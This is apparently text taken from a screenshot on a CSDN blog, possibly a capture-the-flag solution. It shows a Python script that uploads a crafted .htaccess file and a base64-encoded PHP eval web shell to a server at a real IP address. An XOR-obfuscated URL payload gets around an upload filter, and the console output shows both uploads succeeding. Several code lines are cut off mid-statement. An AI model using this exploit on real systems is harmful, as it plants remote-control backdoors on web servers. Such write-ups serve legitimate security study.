 import requests
import base64
url = b'http://47.111.59.243:9001/?_=${%A0%A0%A0%A0^%FF%E7%E5%F4}{%A0}();&%A0=ge
htaccess = b"""\x00\x00\x8a\x39\x8a\x39
AddType application/x-httpd-php .we
php_value auto_append_file "php://filter/convert.base64-decode/resource=./w.we"
"""
shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_POST[
files = [('file',('.htaccess',htaccess,'application/octet-stream'))]
data = {"upload":"Submit"}
print("upload .htaccess")
r = requests.post(url=url, data=data, files=files)#proxies=proxies)
print(r.text)
print("upload w.we")
files = [('file',('w.we',shell,'application/octet-stream'))]
r = requests.post(url=url, data=data, files=files)
print(r.text)
Python 3.6.8 Shell
File Edit Shell Debug Options Window Help
Python 3.6.8 (tags/v3.6.8:3c6b436a57, Dec 24 2018, 00:16:47) [MSC v.1916 64 bit
(AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
=================== RESTART: C:\Users\ZJH\Desktop\test2.py ===================
upload .htaccess
66666
upload/tmp_11120fd271da2b50476164ef7e927016/.htaccess
upload w.we
66666
upload/tmp_11120fd271da2b50476164ef7e927016/w.we
>>>
https://blog.csdn.net/weixin_44255856